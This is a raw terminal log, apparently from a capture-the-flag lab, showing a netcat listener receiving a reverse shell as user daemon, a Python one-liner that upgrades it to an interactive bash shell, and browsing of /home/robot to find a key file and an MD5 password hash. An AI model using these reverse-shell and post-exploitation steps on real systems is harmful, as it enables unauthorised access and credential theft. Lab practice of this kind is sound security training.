 listening on [any] 1234 ...
10.10.6.71: inverse host lookup failed: Unknown host
connect to [10.8.184.197] from (UNKNOWN) [10.10.6.71] 36584
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 19:33:58 up 59 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ whoami
whoami
daemon
daemon@linux:/$
daemon@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ cd home
cd home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
drwxr-xr-x  2 root root 4096 Nov 13  2015 robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$